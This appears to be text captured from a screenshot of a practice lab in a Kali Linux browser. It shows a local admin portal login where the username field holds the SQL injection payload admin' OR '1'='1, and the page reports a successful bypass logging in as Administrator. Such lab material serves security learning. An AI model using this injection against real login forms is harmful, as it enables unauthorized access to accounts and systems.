 http://127.0.0.1/login
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB TryHackMe | NahamSt... Nessus Essentials / Fo...
N Nexus Enterprise Portal Dashboard Directory Knowledge Base Community Admin Tools Profile
Administrative Portal Login
Access privileged administrative tools and system operations.
Authenticated successfully! Logged in as user 'admin' (Role: Administrator).
System Authentication
Username
username=admin' OR '1'='1
Password
●●●●●●●●●●●●●●●●●●●●●●●●●
Sign In to Portal